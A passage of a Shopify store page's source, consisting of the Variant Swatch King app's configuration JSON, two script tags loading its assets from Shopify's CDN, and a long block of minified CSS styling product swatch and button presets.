Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king 